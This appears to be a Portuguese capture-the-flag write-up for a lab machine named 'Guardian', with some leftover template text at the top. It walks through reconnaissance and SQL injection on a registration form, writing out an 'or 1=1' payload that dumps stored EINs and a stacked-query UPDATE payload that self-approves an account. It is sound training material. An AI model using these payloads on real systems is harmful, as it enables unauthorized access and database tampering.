Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Se a máquina foi baseada em um pentest real, isso deve estar explícito nessa seção. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Esta

Write-Up - Guardian

**Varredura nmap:**

Como primeiro passo precisamos saber quais serviços estão sendo executados nos bastidores e quais portas estão abertas. Então, vamos usar uma ferramenta chamada nmap.



Observamos a presença da porta 80 hospedando um serviço web e a porta 22 correspondente ao ssh.



Ao acessarmos a aplicação web, identificamos uma página de login. Após tentativas de autenticação com credenciais padrão e exploração por meio de SQL Injection, não obtivemos êxito. No entanto, temos um ponto relevante: a aplicação permite o registro de novos usuários através da opção "Register for first access".



Aqui identificamos outro obstáculo: para efetuar o registro, é necessário fornecer o "EIN" de uma empresa já cadastrada na aplicação. Como não possuímos essa informação, podemos interceptar a requisição utilizando o Burp Suite para analisar detalhadamente os dados transmitidos, visando explorar potenciais vulnerabilidades.



Após a inserção da payload de SQL Injection `123456' or 1=1-- -`, a consulta SQL responsável por verificar o EIN fornecido foi manipulada. Como a condição `1=1` é sempre verdadeira, a aplicação retorna todos os registros de EIN presentes no banco de dados. Dessa forma, conseguimos obter uma lista completa de EINs cadastrados. A partir deste ponto, podemos selecionar um desses EINs para continuar o processo de registro na aplicação.





Após realizar o registro na aplicação utilizando o EIN obtido anteriormente, não foi possível efetuar o login com sucesso. Conforme a mensagem de retorno, o acesso depende de aprovação prévia por parte de um administrador.



Ao analisar o cookie da aplicação, observamos que nenhum token foi definido inicialmente. No entanto, ao interceptarmos a requisição, verificamos que um token JWT é retornado na resposta.





Ao analisarmos a propriedade "approved" no payload do JWT, observamos que seu valor está definido como 0 (false). Com base nessa informação, podemos retornar à exploração do SQL Injection para verificar a existência da coluna "approved" no banco de dados, o que pode nos permitir manipular ou entender melhor o processo de aprovação de usuários na aplicação.



Sabendo disso, podemos começar o nosso ataque.

Primeiro iremos identificar o número de colunas da tabela atual:



Como ilustrado na imagem acima, há quatro colunas. O próximo passo é determinar o nome do banco de dados associado.



Com o nome do banco de dados (guardian) identificado, o próximo passo é recuperar os nomes das tabelas associadas a esse banco de dados.



A tabela relevante para nossa análise no momento é a "users". Agora, vamos listar as colunas associadas a essa tabela.



Observamos que a tabela `users` contém a coluna `approved`. Podemos aplicar uma técnica conhecida como "stacked queries" para atualizar o valor dessa coluna para 1. Com essa modificação, conseguiremos efetuar o login na aplicação sem depender da aprovação do administrador.



"EIN":"123456'; UPDATE users set approved = '1' where username = 'usertest'-- -"

Com a payload acima, setamos a coluna `approved` para `1` onde o nome do usuário é `usertest`, no caso é o nome de usuário que utilizamos para se registrar na aplicação.

Feito isso, conseguimos logar na aplicação.

